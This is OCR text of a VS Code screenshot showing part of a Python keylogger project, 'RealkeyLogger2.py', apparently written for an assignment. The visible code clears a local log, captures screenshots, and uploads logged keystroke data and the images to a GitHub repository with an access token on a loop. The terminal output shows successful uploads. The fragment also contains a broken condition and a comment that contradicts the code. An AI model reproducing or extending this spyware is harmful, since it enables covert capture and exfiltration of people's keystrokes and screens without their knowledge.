 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
.log.txt.swp
Assignment1.md
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.py
RealkeyLogger2.spec
samplegit.py
setup.py
uttkeylog.py
OUTLINE
TIMELINE
RealkeyLogger2.py log.txt uttkeylog.py setup.py
RealkeyLogger2.py > ...
129 f = open("log.txt", 'w')
130 f.write("")
131 f.close()
132
133 if len(data) == 0:
134 NEW_DATA=""
135 for i in data:
136 NEW_DATA += i
137
138 screenshot_content = capture_screenshot()
139
140 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
141
142 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
143
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
145 time.sleep(10) # run every 30 seconds
146
147
148
149
150
151
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
[]
File updated successfully.
File created successfully.
[]
File updated successfully.
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py", line 145, in <module>
time.sleep(10) # run every 30 seconds
^^^^^^^^^^^^^^
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 138, Col 41 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
35
ENG
US
3:44:37 PM
11/5/2024